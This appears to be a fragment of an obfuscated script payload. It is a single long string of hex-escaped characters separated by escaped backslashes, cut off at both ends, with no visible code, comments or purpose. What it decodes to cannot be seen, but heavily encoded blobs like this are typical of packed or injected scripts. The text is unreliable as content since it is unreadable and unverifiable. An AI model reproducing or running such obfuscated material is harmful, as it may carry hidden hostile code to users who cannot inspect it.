x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c